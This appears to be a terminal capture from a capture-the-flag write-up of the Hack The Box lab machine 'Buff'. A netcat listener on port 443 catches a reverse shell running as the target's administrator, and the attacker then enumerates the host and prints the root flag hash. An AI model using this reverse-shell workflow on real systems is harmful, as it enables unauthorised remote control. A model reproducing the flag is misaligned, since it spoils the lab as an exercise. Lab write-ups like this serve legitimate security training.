 kali@kali: ~/toolbox/repos/writeupsall/htb.buff $
kali@kali: ~/toolbox/repos/writeupsall/htb.buff $ sudo nc -nlvp 443
[sudo] password for kali:
listening on [any] 443 ...
connect to [10.10.14.8] from (UNKNOWN) [10.10.10.198] 57557
Microsoft Windows [Version 10.0.17134.1550]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
buff\administrator
C:\Windows\system32>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0:
   Connection-specific DNS Suffix  . :
   IPv6 Address. . . . . . . . . . . : dead:beef::616c:bed8:4b75:6e17
   Temporary IPv6 Address. . . . . . : dead:beef::7813:413b:2e52:5901
   Link-local IPv6 Address . . . . . : fe80::616c:bed8:4b75:6e17%10
   IPv4 Address. . . . . . . . . . . : 10.10.10.198
   Subnet Mask . . . . . . . . . . . : 255.255.255.0
   Default Gateway . . . . . . . . . : fe80::250:56ff:feb9:9eb2%10
                                       10.10.10.2
C:\Windows\system32>type C:\Users\Administrator\Desktop\root.txt
type C:\Users\Administrator\Desktop\root.txt
1cd1d669bb9f044cfb215453d9ec088d
C:\Windows\system32>